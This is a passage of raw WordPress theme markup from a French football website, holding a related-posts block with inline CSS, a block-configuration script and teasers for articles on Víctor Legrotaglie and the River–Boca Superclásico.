><style>.tdi_78{margin-top:25px!important;margin-bottom:-8px!important}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-top:20px!important;margin-bottom:-6px!important}}@media (max-width:767px){.tdi_78{margin-top:20px!important;margin-bottom:-6px!important}}</style><style>.td-theme-wrap .tdi_78 .tdb-category{justify-content:flex-start;align-items:flex-start}.tdi_78 .tdb-cat-text{margin-right:10px}.tdi_78 .tdb-entry-category{padding:8px 12px;margin:0 10px 8px 0;color:var(--dark-green-forest-beat)!important;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1!important;font-weight:400!important}.tdi_78 .tdb-cat-bg{border-width:2px;background-color:rgba(0,0,0,0)!important;border-color:var(--transparent-dark-green-2-forest-beat)!important}.tdi_78 .tdb-entry-category:hover{color:var(--dark-green-forest-beat)!important}.tdi_78 .tdb-entry-category:hover .tdb-cat-cf{color:var(--dark-green-forest-beat)}.tdi_78 .tdb-cat-bg:before{background-color:rgba(0,0,0,0)}.tdi_78 .tdb-entry-category:hover .tdb-cat-bg{border-color:var(--transparent-dark-green-3-forest-beat)!important}.tdi_78 .tdb-cat-sep{font-size:14px;margin:0 0px;top:0px}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdb-entry-category{padding:7px 10px 6px;margin:0 8px 6px 0;font-size:14px!important}}@media (max-width:767px){.tdi_78 .tdb-entry-category{padding:7px 10px 6px;margin:0 8px 6px 0;font-size:14px!important}}</style><div class="tdb-category td-fix-index"></div></div></div></div></div></div><div id="tdi_79" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}#tdi_79.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_79.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_80,.tdi_80 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:none}@media (min-width:768px){.tdi_80{margin-left:-30px;margin-right:-30px}.tdi_80 .tdc-row-video-background-error,.tdi_80>.vc_column,.tdi_80>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_80{margin-left:-20px;margin-right:-20px}.tdi_80 .tdc-row-video-background-error,.tdi_80>.vc_column,.tdi_80>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_80{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:60px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_80{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_79_rand_style td-element-style" ><style>.tdi_79_rand_style{background-color:var(--white-forest-beat)!important}</style></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_83 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><style>.tdi_83{margin-bottom:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:18px!important}}@media (max-width:767px){.tdi_83{margin-bottom:18px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_84 .tdm-title:not(p):not(div){margin:0px}body .tdi_84 .tdm-title{color:var(--transparent-dark-green-3-forest-beat)}.tdi_84 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:22px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-title{font-size:20px!important}}@media (max-width:767px){.tdi_84 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_84 "><h3 class="tdm-title tdm-title-sm">More From Forest Beat</h3></div></div></div></div><div class="vc_row_inner tdi_86  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_86{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_86,.tdi_86 .tdc-inner-columns{display:block}.tdi_86 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_86{margin-left:-20px;margin-right:-20px}.tdi_86>.vc_column_inner,.tdi_86>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_86{margin-left:-15px;margin-right:-15px}.tdi_86>.vc_column_inner,.tdi_86>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}</style><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner>.wpb_wrapper,.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_88{margin-bottom:40px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_flex_block_builder tdi_89 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_89" ><style>.tdi_89{margin-bottom:0px!important}</style><style>.tdb_flex_block_builder{margin-bottom:48px;padding-bottom:0;overflow:visible!important;counter-reset:numbers}.tdb_flex_block_builder .td_block_inner{display:flex;flex-wrap:wrap;height:100%}.tdb_flex_block_builder .td-module-container{position:relative;height:100%;transition:background-color .2s ease-in-out,box-shadow .2s ease-in-out,border-color .2s ease-in-out}.tdb_flex_block_builder .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_flex_block_builder .td_block_inner .td-module-container>[class*='tdc-zone'],.tdb_flex_block_builder .td_block_inner .td-module-container>[class*='tdc-zone']>.tdc_zone{height:100%}.tdb_flex_block_builder .td_block_inner .td-module-container>[class*='tdc-zone']>.tdc_zone{display:flex;flex-direction:column}.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row:not([class*='stretch_row_']),.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row-composer:not([class*='stretch_row_']){width:100%!important;max-width:1240px!important}.tdb_flex_block_builder .td-load-more-wrap,.tdb_flex_block_builder .td-next-prev-wrap{margin:20px 0 0}.tdb_flex_block_builder .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_flex_block_builder .td-block-missing-settings{width:100%}.tdb_flex_block_builder .tdb-module-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb_flex_block_builder .tdb-module-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdb_flex_block_builder .td-module-container:hover .tdb-module-tpl-edit-btns{display:flex}.tdi_89 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_89 .td_module_wrap{float:right}.tdi_89 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_89 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_89 .td_block_inner{margin-left:-20px;margin-right:-20px;justify-content:flex-start;align-items:stretch}.tdi_89 .td-block-missing-settings{margin-left:20px;margin-right:20px}.tdi_89 .td-module-container:before{bottom:-20px}@media (max-width:767px){.tdb_flex_block_builder .td_block_inner .td_module_wrap .td-container,.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row,.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row-composer{padding-left:0;padding-right:0}.tdb_flex_block_builder .td_block_inner .td_module_wrap .td-pb-row>.td-element-style{width:100%!important;left:0!important;transform:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important;padding-bottom:20px;margin-bottom:20px}.tdi_89 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_89 .td-module-container:before{bottom:-20px}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px}.tdi_89 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_89 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_89 .td-block-missing-settings{margin-left:15px;margin-right:15px}.tdi_89 .td-module-container:before{bottom:-15px}}@media (max-width:767px){.tdi_89 .td_module_wrap{width:100%;float:left;padding-bottom:15px!important;margin-bottom:15px!important;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px}.rtl .tdi_89 .td_module_wrap{float:right}.tdi_89 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_89 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_89 .td-block-missing-settings{margin-left:15px;margin-right:15px}.tdi_89 .td-module-container:before{bottom:-15px}}</style><script type="litespeed/javascript">var block_tdi_89=new tdBlock();block_tdi_89.id="tdi_89";block_tdi_89.atts='{"limit":"4","tdc_css":"[base64]","cloud_tpl_module_id":"26512","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjUwJSJ9","modules_gap":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","all_modules_space":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","modules_vert_align":"stretch","category_id":"_related_cat","block_type":"tdb_flex_block_builder","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","post_ids":"-21602","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","modules_horiz_align":"flex-start","modules_padding":"","modules_bg":"","modules_bg_h":"","m_shadow_shadow_header":"","m_shadow_shadow_title":"Shadow","m_shadow_shadow_size":"","m_shadow_shadow_offset_horizontal":"","m_shadow_shadow_offset_vertical":"","m_shadow_shadow_spread":"","m_shadow_shadow_color":"","m_shadow_h_shadow_title":"Hover shadow","m_shadow_h_shadow_size":"","m_shadow_h_shadow_offset_horizontal":"","m_shadow_h_shadow_offset_vertical":"","m_shadow_h_shadow_spread":"","m_shadow_h_shadow_color":"","all_m_bord":"","all_m_bord_style":"","all_m_bord_color":"","m_bord_color_h":"","m_bord_radius":"","all_divider":"","all_divider_style":"solid","all_divider_color":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":21602,"live_filter_cur_post_parent_id":0}';block_tdi_89.td_column_number="2";block_tdi_89.block_type="tdb_flex_block_builder";block_tdi_89.post_count="4";block_tdi_89.found_posts="101";block_tdi_89.header_color="";block_tdi_89.ajax_pagination_infinite_stop="";block_tdi_89.max_num_pages="26";tdBlocksArray.push(block_tdi_89)</script><div class="td-block-title-wrap"></div><div id=tdi_89 class="td_block_inner tdb-block-inner td-fix-index"><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row"><div class="vc_row tdi_93  wpb_row td-pb-row" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:block}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:table}</style><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/histoire-victor-legrotaglie-gimnasia-mendoza-real-madrid/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_96 td-animation-stack "
data-td-block-uid="tdi_96"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Víctor Legrotaglie, le génie argentin qui a dit non au Real Madrid"
><style>.tdi_96{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:12px!important}}@media (max-width:767px){.tdi_96{margin-bottom:12px!important}}</style><style>.tdb_module_img{display:block;position:relative;margin:0;transform:translateZ(0)}.tdb_module_img .entry-thumb{z-index:-1}.tdb_module_img img{display:block;width:100%}.tdb_module_img .td-video-play-ico{z-index:12}.tdb_module_template_26512 .tdc-row .tdb_module_img_0{height:0;padding-bottom:60%}.tdb_module_template_26512 .tdc-row .tdb_module_img_0 img{position:absolute;width:100%;height:100%;object-fit:cover}.tdb_module_template_26512 .tdc-row .tdb_module_img_0 .td-video-play-ico{display:block;top:50%;bottom:auto;left:50%;right:auto;transform:translate(-50%,-50%);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.4)}html:not([class*='ie']) .tdb_module_template_26512 .tdc-row .tdb_module_img_0:hover:before{opacity:0}</style><img class="entry-thumb" src="[data-uri]" title="legrotaglie" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2025/12/legrotaglie-696x495.webp"  width="696" height="495" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_97"  data-td-block-uid="tdi_97" ><style>.tdi_97{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:8px!important}}@media (max-width:767px){.tdi_97{margin-bottom:8px!important}}</style><style>.tdb_module_title{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:21px;font-weight:400;line-height:1.2}.tdb_module_title a{transform:translateZ(0);transition:box-shadow 0.2s ease;-webkit-transition:box-shadow 0.2s ease}.tdb_module_title .tdb-module-title-excl{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);color:#fff;background-color:#ff0000;padding:4px 8px 2px;margin-right:8px;font-size:14px;font-weight:500;line-height:1;vertical-align:middle}.tdb_module_title .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row .tdb_module_title_0{text-align:left;font-family:var(--global-forest-beat)!important;font-size:24px!important;line-height:1.3!important;font-weight:700!important}.tdb_module_template_26512 .tdc-row .tdb_module_title_0:hover a{box-shadow:inset 0 -2px 0 0 var(--dark-green-forest-beat)}.tdb_module_template_26512 .tdc-row .tdb_module_title_0 a{color:var(--dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_title_0{font-family:var(--global-forest-beat)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_title_0{font-family:var(--global-forest-beat)!important;font-size:21px!important;line-height:1.3!important;font-weight:700!important}}</style><a href="https://garrafootball.com/histoire-victor-legrotaglie-gimnasia-mendoza-real-madrid/" title="Víctor Legrotaglie, le génie argentin qui a dit non au Real Madrid">Víctor Legrotaglie, le génie argentin qui a dit non au Real...</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_98"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:13px!important}}@media (max-width:767px){.tdi_98{margin-bottom:13px!important}}</style><style>.tdb_module_excerpt{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;font-weight:400;line-height:1.5;word-wrap:break-word;overflow-wrap:anywhere;color:#767676}.tdb_module_excerpt .td-element-style{z-index:-1}.tdb_module_excerpt p:last-child{margin-bottom:0}.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{text-align:left;column-count:1;column-gap:48px;color:var(--dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}}</style>Véritable légende du football argentin, Víctor Legrotaglie a marqué à jamais l’histoire de Gimnasia de Mendoza, club qui a récemment validé sa remontée en...</div></div></div></div></div><div id="tdi_99" class="tdc-row"><div class="vc_row tdi_100  wpb_row td-pb-row" ><style scoped>.tdi_100,.tdi_100 .tdc-columns{min-height:0}.tdi_100,.tdi_100 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_100 .tdc-columns{width:100%}.tdi_100:before,.tdi_100:after{display:none}#tdi_99{flex-grow:1}.tdi_100{height:100%!important}.tdi_100 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_102  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_102{vertical-align:baseline}.tdi_102>.wpb_wrapper,.tdi_102>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_102>.wpb_wrapper>.tdc-elements{width:100%}.tdi_102>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_102>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_104  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_104{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_104,.tdi_104 .tdc-inner-columns{display:block}.tdi_104 .tdc-inner-columns{width:100%}.tdi_104{width:calc(100% + (24px * 2))!important}.tdi_104 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_104{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_104{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_106{vertical-align:baseline}.tdi_106 .vc_column-inner>.wpb_wrapper,.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_106 .vc_column-inner,.tdi_106 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_106{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_107"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_107{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-right:6px!important;padding-right:6px!important}}</style><style>.tdb_module_taxonomies{display:flex;flex-wrap:wrap;position:relative;margin:0}.tdb_module_taxonomies .td-element-style{z-index:-1}.tdb_module_taxonomies .tdb-module-term{padding:3px 6px 4px;background-color:#222222;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff;transition:all 0.2s ease;-webkit-transition:all 0.2s ease}.tdb_module_taxonomies .tdb-module-term:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_module_taxonomies .tdb-module-term-sep{align-self:center;position:relative;font-size:14px;color:red}.tdb_module_taxonomies .tdb-module-term-sep svg{display:block;width:1em;height:auto}.tdb_module_taxonomies .tdb-module-term-sep svg,.tdb_module_taxonomies .tdb-module-term-sep svg *{fill:currentColor}.tdb_module_taxonomies .tdb-module-tax-icon{align-self:center;position:relative;font-size:14px}.tdb_module_taxonomies .tdb-module-tax-icon svg{display:block;width:1em;height:auto}.tdb_module_taxonomies .tdb-module-tax-icon svg,.tdb_module_taxonomies .tdb-module-tax-icon svg *{fill:currentColor}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0{justify-content:flex-start;gap:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{padding:0px;background-color:rgba(0,0,0,0)!important;color:var(--transparent-dark-green-forest-beat)!important;font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-tax-icon{top:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term-sep{top:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term:hover{background-color:rgba(0,0,0,0)!important;color:var(--dark-green-forest-beat)!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}}</style><a class="tdb-module-term tdb-term-72" href="https://garrafootball.com/argentine/" data-taxonomy="category">Argentine</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_108"  data-td-block-uid="tdi_108" ><style>.tdi_108{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_108{margin-right:6px!important;padding-right:6px!important}}</style><style>.tdb_module_date{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1.2;color:#767676}.tdb_module_date .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row .tdb_module_date_0{text-align:left;color:var(--transparent-dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_date_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_date_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}</style>Déc 10, 2025</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_109"  data-td-block-uid="tdi_109" ><style>.tdi_109{padding-top:1px!important}</style><style>.tdb_module_reading_time{display:flex;align-items:center;position:relative;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1.2;color:#767676}.tdb_module_reading_time .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0{text-align:left;color:var(--transparent-dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important}.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0 .tdb-mrt-add-txt{margin-left:4px}.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0 .tdb-mrt-icon{position:relative;top:0px;margin:0 8px 0 0}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}</style>3<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_110" class="tdc-zone"><div class="tdc_zone tdi_111  wpb_row td-pb-row"  ><style scoped>.tdi_111{min-height:0}</style><div id="tdi_112" class="tdc-row"><div class="vc_row tdi_113  wpb_row td-pb-row" ><style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}</style><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/river-boca-historique/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_116 td-animation-stack "
data-td-block-uid="tdi_116"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="River &#8211; Boca : le Superclásico en chiffres"
><style>.tdi_116{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-bottom:12px!important}}@media (max-width:767px){.tdi_116{margin-bottom:12px!important}}</style><img class="entry-thumb" src="[data-uri]" alt="Le superclasico en chiffres" title="superclasico-chiffres" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2019/09/superclasico-chiffres.jpg"  width="696" height="464" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_117"  data-td-block-uid="tdi_117" ><style>.tdi_117{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-bottom:8px!important}}@media (max-width:767px){.tdi_117{margin-bottom:8px!important}}</style><a href="https://garrafootball.com/river-boca-historique/" title="River &#8211; Boca : le Superclásico en chiffres">River &#8211; Boca : le Superclásico en chiffres</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_118"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_118{margin-bottom:13px!important}}@media (max-width:767px){.tdi_118{margin-bottom:13px!important}}</style>Le Superclásico entre Boca Juniors et River Plate est le duel le plus important du football argentin voire du football mondial. Xeneizes et Millonarios...</div></div></div></div></div><div id="tdi_119" class="tdc-row"><div class="vc_row tdi_120  wpb_row td-pb-row" ><style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}.tdi_120,.tdi_120 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_120 .tdc-columns{width:100%}.tdi_120:before,.tdi_120:after{display:none}#tdi_119{flex-grow:1}.tdi_120{height:100%!important}.tdi_120 .td_block_wrap{text-align:left}</style><div 